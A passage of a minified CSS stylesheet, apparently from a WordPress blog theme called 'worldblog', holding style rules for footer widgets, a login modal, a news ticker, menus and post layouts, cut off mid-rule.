.widget.widget_nav_menu .menu-item a,.worldblog-footer-top .worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item,.worldblog-footer-top .worldblog_widget.fnwp_archivies a,.worldblog-footer-top .worldblog_widget.fnwp_categories .box_categories .cat-item,.worldblog-footer-top .worldblog_widget.fnwp_categories a,.worldblog-footer-wrap .worldblog-footer-top .widget li a{color:#fff;font-size:12px;font-weight:400;letter-spacing:1.5px;text-transform:uppercase;transition:color .3s ease 0s}.worldblog-footer-top .widget.widget_nav_menu .menu-item a:hover,.worldblog-footer-top .worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item:hover,.worldblog-footer-top .worldblog_widget.fnwp_archivies a:hover,.worldblog-footer-wrap .worldblog-footer-top .widget li a:hover{color:#e7685d;transition:color .3s ease 0s}.worldblog-footer-top .sub-menu,.worldblog-footer-wrap .worldblog-footer-top .widget li ul.children{margin-left:25px;margin-top:25px}.worldblog-footer-top #wp-calendar{text-align:center;width:100%;color:#fff}.worldblog-footer-top #wp-calendar caption,.worldblog-footer-top #wp-calendar th{text-align:center}.worldblog-footer-top .calendar_wrap tr{margin-bottom:5px;padding-bottom:5px}.worldblog-footer-top caption{border:1px solid #454545;color:#fff;font-size:16px;font-weight:700;letter-spacing:1.5px;margin:0 0 25px;padding:12px;text-transform:uppercase}.worldblog-footer-top .calendar_wrap td{padding:10px 0}.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .box_post,.worldblog-footer-top .worldblog_widget.fnwp_tab .box_post{border-bottom:1px solid #454545;padding:10px 0}.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .box_post:first-child,.worldblog-footer-top .worldblog_widget.fnwp_tab .box_post:first-child{padding-top:0}.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .box_post:last-child,.worldblog-footer-top .worldblog_widget.fnwp_tab .box_post:last-child{padding-bottom:0;border-bottom:0}.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4 a,.worldblog-footer-top .worldblog_widget.fnwp_tab .container_post.ad_one_one .box-info h4 a{color:#fff;font-weight:400;transition:color .3s ease 0s}.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4 a:hover,.worldblog-footer-top .worldblog_widget.fnwp_tab .container_post.ad_one_one .box-info h4 a:hover{color:#e7685d;transition:color .3s ease 0s}.worldblog-footer-top .widget_author .ab-image img{float:left;margin-right:15px;width:40%}.worldblog-footer-top .about-me .ad-text{text-align:left;padding:0}.worldblog-footer-top .about-me .ad-text p{color:#b9b9b9;font-size:14px}.worldblog_widget_contact .worldblog-widget-contact-image img{height:40px;margin-bottom:16px}.worldblog_widget_contact .worldblog-widget-contact-text{border-bottom:1px solid #333;margin-bottom:21px;padding-bottom:21px}.worldblog_widget_contact .worldblog-widget-contact-address-title h4{color:#fff;font-size:22px;margin-bottom:16px}.worldblog-widget-contact-address,.worldblog-widget-contact-cell-number,.worldblog-widget-contact-mail,.worldblog-widget-contact-tel-number{font-weight:300;letter-spacing:.5px;margin-bottom:10px}.worldblog-footer-top .widget_search input,.worldblog-widget-contact-cell-number i{margin-bottom:0}.worldblog-widget-contact-address i,.worldblog-widget-contact-cell-number i,.worldblog-widget-contact-mail i,.worldblog-widget-contact-tel-number i{color:#fff;margin-right:10px}.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .img-post.ad_one_third,.worldblog-footer-top .worldblog_widget.fnwp_tab .img-post.ad_one_third{width:30%}.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info.ad_two_third,.worldblog-footer-top .worldblog_widget.fnwp_tab .container_post.ad_one_one .box-info.ad_two_third{width:70%}.worldblog-footer-top .worldblog_widget.fnwp_tab .content_tag,.worldblog-footer-top .worldblog_widget.fnwp_tag .content_tag{border:1px solid #454545;transition:all .3s ease 0s}.worldblog-footer-top .worldblog_widget.fnwp_tab .content_tag a,.worldblog-footer-top .worldblog_widget.fnwp_tag .content_tag a{color:#fff;letter-spacing:1.5px;transition:all .3s ease 0s}.worldblog-footer-top .worldblog_widget.fnwp_tab .content_tag:hover a,.worldblog-footer-top .worldblog_widget.fnwp_tag .content_tag:hover a{color:#fff;transition:all .3s ease 0s}.worldblog-footer-top .worldblog_widget.fnwp_tab .content_tag:hover,.worldblog-footer-top .worldblog_widget.fnwp_tag .content_tag:hover{border:1px solid #e7685d;transition:all .3s ease 0s}.worldblog-footer-top .worldblog_widget.fnwp_social .box-icon-social.worldblog-widget-social-style1 a{color:#fff;font-size:26px;left:50%;margin-left:-13px;margin-top:-13px;position:absolute;top:50%;z-index:3;transition:top .3s ease 0s}.worldblog-footer-top .worldblog_widget.fnwp_social .box-icon-social.ad_one_third{height:100px}.worldblog-footer-top .worldblog_widget.fnwp_social .box-icon-social:hover a{top:40%;transition:top .3s ease 0s}.worldblog-footer-top .widget.widget_meta li a{color:#fff;transition:color .3s ease 0s}.worldblog-footer-top .widget.widget_meta li a:hover{color:#e7685d;transition:color .3s ease 0s}.worldblog-footer-top .widget.widget_meta ul li{border-bottom:1px solid #454545;box-sizing:border-box;color:#333;display:inline-block;font-size:14px;letter-spacing:1px;padding:15px 0;transition:background .3s ease 0s;width:100%}.worldblog-footer-top .widget.widget_meta ul li:first-child{padding-top:0}.worldblog-footer-top .widget.widget_meta ul li:last-child{padding-bottom:0;border-bottom:0}.worldblog-footer-top .fnwp_tab h3.widget-title{border:1px solid #454545;font-size:14px;line-height:1}.worldblog-footer-top .fnwp_tab .fnwp_title_popular,.worldblog-footer-top .fnwp_tab .fnwp_title_recent,.worldblog-footer-top .fnwp_tab .fnwp_title_tag{border-right:1px solid #454545;cursor:pointer;display:inline-block;line-height:1;margin-right:0;padding:8px;position:relative;transition:all .3s ease 0s}.worldblog-footer-top .fnwp_tab span:last-child{border-right:0;margin-right:0}.worldblog-footer-top .fnwp_tab span:hover{background:#e7685d;transition:all .3s ease 0s}.worldblog-footer-top .worldblog_widget.fnwp_tab .fnwp_tab_active{color:#fff}.worldblog-footer-top .widget.widget_recent_comments{color:#fff;letter-spacing:1px}.worldblog-footer-top .widget label{background:#FFF;display:block}.worldblog-footer-top .widget.widget_search label{width:70%}.worldblog-footer-top .widget select{background:#fff;border:1px solid #f4f4f4;letter-spacing:1px;max-width:100%;padding:10px;width:100%}.worldblog-footer-top .post-password-form input,.worldblog-footer-top .widget_search input{border:0;font-weight:100;height:35px;padding:5px 7px;text-align:left;width:100%}.worldblog-footer-top .search-form .search-submit{background:#e7685d;color:#fff;text-align:center;width:28%;font-weight:700;transition:all .3s ease 0s}.worldblog-footer-top .search-form .search-submit:hover{background:#c9564c!important;transition:all .3s ease 0s}.worldblog-footer-top .search-form .screen-reader-text{display:none}.worldblog-footer-top .widget_search input.search-submit:hover{background:#9c8156;color:#FFF}.worldblog-footer-top .widget_search label{display:inline-block}.worldblog-footer-top .widget_tag_cloud .tagcloud a{color:#fff;font-weight:400}.worldblog-footer-top .widget_text .textwidget{color:#b9b9b9;font-weight:100;letter-spacing:.5px;line-height:24px;margin:0}.worldblog-footer-top .widget_worldblog_instagram .instagram-image a{width:25%;height:auto;opacity:1;transition:all .3s ease 0s;display:inline-block}.worldblog-footer-top .widget_worldblog_instagram .instagram-image a:hover{opacity:.7;transition:all .3s ease 0s}.worldblog-footer-bottom,.worldblog-footer-bottom .worldblog-wrap-container{background:#000}.worldblog-footer-bottom .worldblog-footer-social a{font-size:12px;color:#b9b9b9;line-height:32px;padding:0 10px}.worldblog-footer-bottom .worldblog-footer-social a:first-child{padding-left:0}.worldblog-footer-bottom .worldblog-footer-social a:last-child{padding-right:0}.worldblog-footer-bottom .col-xs-12,.worldblog-footer-bottom .col-xs-4,.worldblog-footer-bottom .col-xs-6{padding:5px 0;font-size:12px;letter-spacing:1px;line-height:32px;text-align:center}.worldblog-footer-bottom .col-xs-4:nth-child(1){text-align:left}.worldblog-footer-bottom .col-xs-4:nth-child(2){color:#b9b9b9;font-size:12px;letter-spacing:1px;line-height:32px;text-align:center;border-left:1px solid #282828;border-right:1px solid #282828}.worldblog-footer-bottom .col-xs-4:nth-child(3){color:#b9b9b9;font-size:12px;letter-spacing:1px;line-height:32px;text-align:right}.worldblog-footer-bottom .worldblog-top-menu li a{color:#b9b9b9;font-size:12px;font-weight:400;letter-spacing:1.5px;padding:0 0 0 15px;text-transform:inherit}.worldblog-footer-bottom a:hover{color:#e7685d!important;transition:all .3s ease 0s}.worldblog-footer-bottom a{transition:all .3s ease 0s}.backtotop{bottom:15px;color:#d9d9d9;font-size:12px;letter-spacing:1px;line-height:30px;position:fixed;right:15px;cursor:pointer;transition:all .3s ease 0s;z-index:999}.backtotop:hover{color:#e7685d;transition:all .3s ease 0s}.backtotop .worldblogicon.fa-angle-up{background:#e7685d;color:#fff;font-size:20px;line-height:1;padding:12px 15px;transition:all .3s ease 0s}.backtotop .worldblogicon.fa-angle-up:hover{background:#c9564c;transition:all .3s ease 0s}.worldblog-fullwidth .worldblog-search form{margin-right:0}.worldblog-one-page-wrap-container{width:1180px;margin:0 auto}@media screen and (max-width:1180px){.worldblog-one-page-wrap-container{width:100%}}.worldblog_advertisement_content_banner{margin:50px auto;text-align:center;display:block}.worldblog-content-no-padding .worldblog-container{padding:50px 0}.worldblog-banner-footer{text-align:center}.content_top_banner{margin-top:0}.worldblog-posts-content-embed-wrap{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.worldblog-posts-content-embed-wrap iframe{position:absolute;top:0;left:0;width:100%;height:100%}.worldblog-posts-content-embed-wrap-post-layout-1{font-size:0;line-height:1}.worldblog-boxed .worldblog-posts-content-embed-wrap-post-layout-1 iframe{height:550px}@media (max-width:1000px){.worldblog-boxed .worldblog-posts-content-embed-wrap-post-layout-1 iframe{height:auto}}.worldblog-posts-content-embed-wrap-post-layout-2{width:100%;margin-bottom:50px}.worldblog-posts-content-embed-wrap-post-layout-3{width:100%;margin:50px 0}.worldblog-load-more-type6.worldblog-vc-posts-2-col .worldblog-vc-element-posts-article-container .worldblog-load-more-container .item-posts.first-element-posts{padding-top:0;margin-top:25px;border-top:0}#worldblog-user-modal.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}#worldblog-user-modal.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}#worldblog-user-modal.fade.in{opacity:1}#worldblog-user-modal .modal-dialog{position:relative;width:auto;margin:30px 10px}#worldblog-user-modal.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}#worldblog-user-modal.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}#worldblog-user-modal .modal-content{background:#fff;border:3px solid #e7685d;outline:0;position:relative;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}#worldblog-user-modal .modal-body{position:relative;padding:10% 20%}#worldblog-user-modal .modal-footer{padding:20px 40px;text-align:center;border-top:1px solid #e5e5e5}#worldblog-user-modal .modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}#worldblog-user-modal .modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}#worldblog-user-modal .modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.worldblog-login,.worldblog-login-footer,.worldblog-register,.worldblog-register-footer,.worldblog-reset-password{display:none}div[data-active-tab="#worldblog-reset-password"] .worldblog-login-footer,div[data-active-tab="#worldblog-reset-password"] .worldblog-reset-password,div[data-active-tab="#worldblog-login"] .worldblog-login,div[data-active-tab="#worldblog-login"] .worldblog-register-footer,div[data-active-tab="#worldblog-register"] .worldblog-login-footer,div[data-active-tab="#worldblog-register"] .worldblog-register{display:block}.worldblog-loading{display:none}#worldblog-user-modal .alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}#worldblog-user-modal .alert>p,#worldblog-user-modal .alert>ul{margin-bottom:0}#worldblog-user-modal .alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}#worldblog-user-modal .alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}#worldblog-user-modal .alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}#worldblog-user-modal .alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}#worldblog-user-modal .close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.left .ticker,.worldblog-dropcaps-left span,.worldblog-top-news-ticker .left .ticker-content,.worldblog-top-news-ticker .left .ticker-controls,.worldblog-top-news-ticker .left .ticker-title{float:left}#worldblog-user-modal h3{clear:none;font-weight:400;line-height:1.4;margin-bottom:20px;text-align:center}.flonews-login-register .form-field{margin:20px 0;position:relative}.worldblog-register-footer{color:#282828;font-size:14px}.worldblog-register-footer>a{color:#282828;font-weight:700}.form-control.input-lg.required{border:1px solid #f4f4f4;border-radius:0;box-shadow:none;margin-bottom:20px;margin-top:5px}#worldblog_login_form .alignright{display:block;font-size:12px;margin-top:8px;text-align:center}#worldblog_login_form label{color:#282828;font-weight:400;letter-spacing:1.5px}#worldblog-user-modal .btn.btn-theme.btn-lg{background:#f4f4f4;border-radius:0;color:#282828;font-size:14px;font-weight:700;height:50px;margin-top:10px;letter-spacing:1.5px;line-height:1;text-transform:uppercase;width:100%}.worldblog-login>hr{border-color:#f4f4f4;margin-bottom:15%}#worldblog-user-modal button.close{-webkit-appearance:none;background:rgba(0,0,0,0);border:0;cursor:pointer;padding:0;position:absolute;right:10px;top:4px}.flonews-login-register.col-sm-2 .flonews-login-register-logged{color:#fff;font-size:12px;letter-spacing:1.2px}.flonews-login-register.col-sm-2 .flonews-login-register-logged a{margin-left:5px;color:#747474;transition:all .3s ease 0s}.flonews-login-register.col-sm-2 .flonews-login-register-logged a:hover{color:#e7685d;transition:all .3s ease 0s}.flonews-login-register.col-sm-2 .flonews-login-register-logout a{color:#fff;font-size:12px;letter-spacing:1.5px;line-height:19px;transition:all .3s ease 0s}.flonews-login-register.col-sm-2 .flonews-login-register-logout a:hover{color:#e7685d;transition:all .3s ease 0s}@media (min-width:768px){#worldblog-user-modal .modal-dialog{margin:6% auto 0;width:520px}#worldblog-user-modal .modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.worldblog-format-type{color:#fff;font-size:25px!important;opacity:.8;padding:15px;position:absolute;right:0;top:0}.slider-posts-item .worldblog-format-type,.worldblog-header-type3 .others-element-header .worldblog-format-type,.worldblog-top-content-layout3 .others-element-header .worldblog-format-type{left:0;right:inherit}.fnwp-tab-container .worldblog-format-type,.mega-posts .worldblog-format-type,.worldblog-posts-layout4 .worldblog-format-type,.worldblog-posts-layout5 .other-rows .worldblog-format-type,.worldblog-posts-type1 .others-element-header .worldblog-format-type,.worldblog-posts-type5 .worldblog-format-type,.worldblog-posts-type6 .others-post .worldblog-format-type{padding:8px}.worldblog-page .worldblog-content ol,.worldblog-page .worldblog-content ul,.worldblog-post .worldblog-content ol,.worldblog-post .worldblog-content ul,ul.worldblog_arrow{margin:0 0 25px 5.5%;padding:0;letter-spacing:.5px}.worldblog-page .worldblog-content li,.worldblog-post .worldblog-content li{line-height:25px}.worldblog-post .worldblog-content ol ol,.worldblog-post .worldblog-content ol ul,.worldblog-post .worldblog-content ul ol,.worldblog-post .worldblog-content ul ul{margin-bottom:0}.comment-description li{letter-spacing:1px;font-weight:400}ul.worldblog_arrow li{list-style:none;line-height:25px}ul.worldblog_arrow li:before{display:inline-block;font:normal normal normal 14px/1 worldblog-FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f105";margin-right:10px}ul.worldblog_line{margin:0 0 25px 5.5%;padding:0}ul.worldblog_line li{list-style:none;line-height:26px;padding-left:20px;position:relative}ul.worldblog_line li:before{content:"";margin-right:10px;width:10px;border-bottom:1px solid #e7685d;position:absolute;top:13px;left:0}.worldblog-blockquotes{padding:30px;margin:20px 0;border-left-width:2px;border-left-style:solid;display:block}.worldblog-blockquotes-left{text-align:left}.worldblog-blockquotes-right{text-align:right}.worldblog-blockquotes-center{text-align:center}.worldblog-dropcaps.worldblog-dropcaps-left span{font-size:50px;line-height:50px;margin:0 13px 0 0;padding:20px}.worldblog-dropcaps.worldblog-dropcaps-right span{font-size:50px;line-height:50px;margin:0 0 0 13px;padding:20px}.worldblog-dropcaps-right span{float:right}.worldblog-dropcaps:after{content:"";clear:both;display:block}.worldblog-dropcaps.worldblog-dropcaps-right{text-align:right}.worldblog-columns-row [class*=col-]{padding-left:15px!important;padding-right:15px!important}@media screen and (max-width:1024px){.worldblog-content-no-padding .worldblog-container{padding:25px}}@media (max-width:750px){.vc_column_container>.vc_column-inner{padding-left:15px!important;padding-right:15px!important}.vc_row[class*=vc_custom_]{padding-left:10px!important;padding-right:10px!important;margin-left:0!important;margin-right:0!important}}@media (max-width:1000px){.children .comments-list:before{width:0}.comments-list ul.children{padding-left:20px!important}.comment-date,.comment-name{clear:both;text-align:left;float:none;display:block}.comment-date{margin:5px 0}.comments-list ul.children ul.children .comments-list{padding-bottom:25px}}.page-links,.worldblog-menu-center .worldblog-menu{text-align:center}@media (max-width:400px){.comment-description td{display:block}}@media (max-width:450px){.comment-image-author{display:block;float:none}.comment-info{display:block;width:100%;margin-left:0;margin-top:10px}.comments-list ul.children{padding-left:10px!important}}.page-links .page-links-title,.page-links .screen-reader-text,.worldblog-footer-top .widget label.screen-reader-text{display:none}.comment-closed{margin-top:20px}.related-item-container.owl-carousel .owl-item img{max-height:300px;margin:0 auto;width:100%}.related-item-container.worldblog-vc-element-blogs .article-image{max-height:300px;overflow:hidden;position:relative}.related-item-container.worldblog-vc-element-blogs i{margin-right:0}.worldblog-footer-top #wp-calendar caption{padding:10px 0}.worldblog-footer-top .widget{margin-bottom:25px}.worldblog-footer-top .children li:last-child{border:0!important;margin:0}.worldblog-footer-top .rssSummary{line-height:20px;margin-top:10px}.page-links{margin-top:50px}.page-links a span{background:rgba(0,0,0,0);color:#333}.page-links span,.page-links span:hover{background:#f4f4f4;transition:all .3s ease 0s}.page-links span{border:1px solid #f4f4f4;font-size:12px;line-height:1;margin:0 2px;padding:10px 14px}.wpcf7 label{font-weight:inherit}.wpcf7-submit{background:#e7685d;border:none;color:#fff;font-weight:700;height:40px;text-transform:uppercase}#review.review-wrapper{margin-top:50px}#review.review-wrapper ul{margin:0}.mc4wp-form-fields input[type=submit]{background:#e7685d;border:0;color:#fff;font-weight:700;padding:5px;transition:all .3s ease 0s;width:100%;height:45px}.mc4wp-form-fields input[type=email]{border:1px solid #f4f4f4;margin-bottom:5px;padding:5px;text-align:center;width:100%;height:45px}.mc4wp-form-fields input[type=submit]:hover{background:#c9564c;transition:all .3s ease 0s}.worldblog-post-sticky .article-info{background:#f4f4f4;padding:25px}.worldblog-post-sticky .worldblog-element-posts .article-info-top{margin-top:0}.theiaStickySidebar .widget:last-child,.theiaStickySidebar .worldblog-element-posts:last-child{margin-bottom:0}.post-password-form input,.post-password-form label{margin-top:20px}.gallery.gallery-size-thumbnail .gallery-item img{border:0!important}.gallery.gallery-size-thumbnail .gallery-item .gallery-caption{line-height:22px;margin-bottom:20px;margin-top:10px}.worldblog-no-comment-data .article-info .article-comments,.worldblog-no-comment-data .article-info .article-data,.worldblog-no-comment-data .article-info .article-separator,.worldblog-no-comment-data .fnwp-widget .data{display:none!important}@media screen and (min-width:1400px){.worldblog-layout-1400 .worldblog-wrap-container,.worldblog-layout-1600 .worldblog-wrap-container{width:1400px}}@media screen and (min-width:1600px){.worldblog-layout-1600 .worldblog-wrap-container{width:1600px}}.menu-item>a i.worldblogicon{padding:0;font-size:13px}.menu-item>a i.worldblogicon:hover{background:0 0!important}.worldblog-menu-center .worldblog-menu nav>ul{margin:0}.worldblog-menu-style2 nav ul li a:hover{color:#FFF;background:0 0;border-bottom:0}.worldblog-menu-style2 ul.submenu li:first-child .submenu{border-top:1px solid transparent}.worldblog-menu-style2 nav li ul.submenu li.current-menu-ancestor>a:hover,.worldblog-menu-style2 nav li ul.submenu li.current-menu-item>a:hover,.worldblog-menu-style2 nav ul.submenu li a:hover{color:#e7685d}.worldblog-menu-style2 nav li ul.submenu li.current-menu-ancestor>a,.worldblog-menu-style2 nav li ul.submenu li.current-menu-item>a{color:#333;background:#FFF}.worldblog-menu-style2 nav>ul>li.current-menu-ancestor:before,.worldblog-menu-style2 nav>ul>li.current-menu-item:before,.worldblog-menu-style2 nav>ul>li.current_page_item:before,.worldblog-menu-style2 nav>ul>li:hover:before{background-color:#e7685d;width:100%;content:'';height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;-moz-transition:width .2s ease;-o-transition:width .2s ease;transition:width .2s ease}.worldblog-menu-style2 nav li ul.submenu li.current-menu-ancestor,.worldblog-menu-style2 nav li ul.submenu li.current-menu-item,.worldblog-menu-style2 nav ul li.current-menu-ancestor,.worldblog-menu-style2 nav ul li.current-menu-item,.worldblog-menu-style2 nav ul li.current_page_item,.worldblog-menu-style3 nav li ul.submenu li.current-menu-ancestor,.worldblog-menu-style3 nav li ul.submenu li.current-menu-item,.worldblog-menu-style3 nav ul li.current-menu-ancestor,.worldblog-menu-style3 nav ul li.current-menu-item,.worldblog-menu-style3 nav ul li.current_page_item{background:0 0}.worldblog-menu-style2 nav>ul>li.mega-menu-carousel.current-menu-ancestor:before,.worldblog-menu-style2 nav>ul>li.mega-menu-carousel.current-menu-item:before,.worldblog-menu-style2 nav>ul>li.mega-menu-carousel.current_page_item:before,.worldblog-menu-style2 nav>ul>li.mega-menu-carousel:hover:before,.worldblog-menu-style2 nav>ul>li.mega-menu.current-menu-ancestor:before,.worldblog-menu-style2 nav>ul>li.mega-menu.current-menu-item:before,.worldblog-menu-style2 nav>ul>li.mega-menu.current_page_item:before,.worldblog-menu-style2 nav>ul>li.mega-menu:hover:before{width:1180px}.worldblog-menu-style2 .worldblog-header-bottom,.worldblog-menu-style2 .worldblog-header-bottom .worldblog-wrap-container,.worldblog-menu-style2 .worldblog-header-sticky{border:0}.worldblog-menu-style2 .submenu,.worldblog-menu-style2 .worldblog-menu .menu-item-object-category .worldblog-mega-menu,.worldblog-menu-style2 ul.submenu{border:0;border-top:0}.worldblog-menu-style3 nav ul li a:hover{color:#e7685d;background:0 0;border-bottom:0}.worldblog-menu-style3 .worldblog-element-posts .article-category a:hover{color:#FFF}.worldblog-menu-style3 nav li ul.submenu li.current-menu-ancestor>a,.worldblog-menu-style3 nav li ul.submenu li.current-menu-ancestor>a:hover,.worldblog-menu-style3 nav li ul.submenu li.current-menu-item>a,.worldblog-menu-style3 nav li ul.submenu li.current-menu-item>a:hover,.worldblog-menu-style3 nav li.current-menu-ancestor>a,.worldblog-menu-style3 nav ul.submenu li a:hover{color:#e7685d}.worldblog-menu-style3 nav li ul.submenu li.current-menu-ancestor>a,.worldblog-menu-style3 nav li ul.submenu li.current-menu-item>a{background:#FFF}.worldblog-mega-menu .worldblog-vc-element-blogs h3.article-title a{font-size:14px;margin:5px 0;color:#ccc;padding:5px}.worldblog-mega-menu .item-blogs .article-info .article-author a,.worldblog-mega-menu .item-blogs .article-info .article-info-bottom .article-author a,.worldblog-mega-menu .worldblog-vc-element-blogs h3.article-title a:hover{background:0 0}.worldblog-mega-menu .worldblog-vc-element-blogs .article-author a{padding:10px 0}.mega-menu .worldblog-vc-element-blogs-article-container{padding:25px 12.5px}.worldblog-top-news-ticker .ticker-wrapper.has-js{margin:0;padding:0;width:100%;height:32px;display:block;font-size:.75em}.worldblog-top-news-ticker .ticker{width:90%;display:block;position:relative;overflow:hidden;background-color:#000}.worldblog-top-news-ticker .ticker-title{color:#900;font-weight:700;background-color:#000;text-transform:uppercase;position:relative;z-index:10;padding:5px 10px 0 0}.worldblog-top-news-ticker .ticker-content{font-weight:700;line-height:15px;margin-left:-8px;overflow:hidden;padding-top:9px;position:absolute;white-space:nowrap}.worldblog-top-news-ticker .ticker-content:focus{text-decoration:none}.worldblog-top-news-ticker .ticker-content a{text-decoration:none;overflow:hidden;color:#fff;transition:all .3s ease 0s}.worldblog-top-news-ticker .ticker-content a:hover{color:#e7685d;transition:all .3s ease 0s;text-decoration:none}.worldblog-top-news-ticker .ticker-swipe{padding-top:9px;position:absolute;top:0;background-color:#000;display:block;width:500px;height:23px}.worldblog-top-news-ticker .ticker-swipe span{margin-left:1px;background-color:#FFF;height:12px;width:1px;display:block}.worldblog-top-news-ticker .ticker-controls{padding:0;list-style-type:none;float:left;text-align:right}.worldblog-top-news-ticker .ticker-controls li{cursor:pointer;display:inline-block;margin-left:10px;padding:0}.worldblog-top-news-ticker .js-hidden,.worldblog-top-news-ticker .ticker-controls li.jnt-play-pause,.worldblog-top-news-ticker .ticker-controls li.jnt-play-pause.paused{display:none}.worldblog-top-news-ticker .ticker-controls li.jnt-prev:before{font:normal normal normal 14px/1 worldblog-FontAwesome;content:"\f104";color:#FFF}.worldblog-top-news-ticker .ticker-controls li.jnt-prev.over:before{color:#e7685d}.worldblog-top-news-ticker .ticker-controls li.jnt-next:before{font:normal normal normal 14px/1 worldblog-FontAwesome;content:"\f105";color:#FFF}.slick-dots li button:before,.slick-next:before,.slick-prev:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.worldblog-top-news-ticker .ticker-controls li.jnt-next.over:before{color:#e7685d}.worldblog-top-news-ticker .no-js-news{padding:10px 0 0 45px;color:#F8F0DB}.worldblog-top-news-ticker .left .ticker-controls{line-height:16px;margin:8px 0 0;width:10%}.right .ticker,.worldblog-top-news-ticker .right .ticker-content,.worldblog-top-news-ticker .right .ticker-controls,.worldblog-top-news-ticker .right .ticker-title{float:right}.worldblog-top-news-ticker .right .ticker-controls{padding-right:6px}.worldblog-top-news-ticker .right .ticker-title{padding:0 0 0 20px}.worldblog-top-news-ticker .ticker-title span{background:#e7685d;color:#fff;display:block;font-size:10px;font-weight:700;letter-spacing:1px;line-height:1;text-transform:uppercase;padding:6px 10px}.worldblog-style-bg .worldblog-sidebar .widget.fnwp_separator{background:0 0}.worldblog-style-bg .worldblog-sidebar .widget,.worldblog-style-bg .wpb_widgetised_column .widget{padding:30px;box-shadow:0 6px 10px 0 rgba(0,0,0,.08)}.worldblog-style-bg .worldblog-sidebar .fnwp_separator,.worldblog-style-bg .wpb_widgetised_column .fnwp_separator{background:0 0;padding:0;box-shadow:none}.worldblog-style-bg .worldblog-blogs-type1 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12{box-shadow:0 6px 10px 0 rgba(0,0,0,.08);padding:15px 30px 5px!important}.worldblog-style-bg .worldblog-blogs-type1 .item-blogs.first-element-blogs.col-xs-4 .article-info,.worldblog-style-bg .worldblog-blogs-type1 .item-blogs.first-element-blogs.col-xs-6 .article-info-container{padding:15px 30px 30px;box-shadow:0 6px 10px 0 rgba(0,0,0,.08)}.worldblog-style-bg .worldblog-blogs-type2 .item-blogs.first-element-blogs.col-xs-4 .article-info,.worldblog-style-bg .worldblog-blogs-type2 .item-blogs.first-element-blogs.col-xs-6 .article-info{display:inline-block;width:100%;box-shadow:0 6px 10px 0 rgba(0,0,0,.08)}.slick-list,.slick-slider,.slick-track{position:relative;display:block}.worldblog-style-bg .worldblog-vc-element-blogs.worldblog-blogs-type2 .col-xs-4 .article-info-top,.worldblog-style-bg .worldblog-vc-element-blogs.worldblog-blogs-type2 .col-xs-6 .article-info-top{padding:13px 30px 0}.worldblog-style-bg .worldblog-blogs-type2 .col-xs-4 .article-info-bottom,.worldblog-style-bg .worldblog-blogs-type2 .col-xs-6 .article-info-bottom{padding:0 50px}.worldblog-style-bg .worldblog-blogs-type2 .col-xs-4 .footer-posts,.worldblog-style-bg .worldblog-blogs-type2 .col-xs-6 .footer-posts{margin:25px 30px 30px}.worldblog-style-bg .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6{border:none;box-shadow:0 6px 10px 0 rgba(0,0,0,.08)}.worldblog-style-bg .vc_col-sm-10 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,.worldblog-style-bg .vc_col-sm-11 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,.worldblog-style-bg .vc_col-sm-5 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,.worldblog-style-bg .vc_col-sm-6 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,.worldblog-style-bg .vc_col-sm-7 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,.worldblog-style-bg .vc_col-sm-8 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,.worldblog-style-bg .vc_col-sm-9 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,.worldblog-style-bg .worldblog-sidebar-left .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,.worldblog-style-bg .worldblog-sidebar-right .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6{border:none;background:0 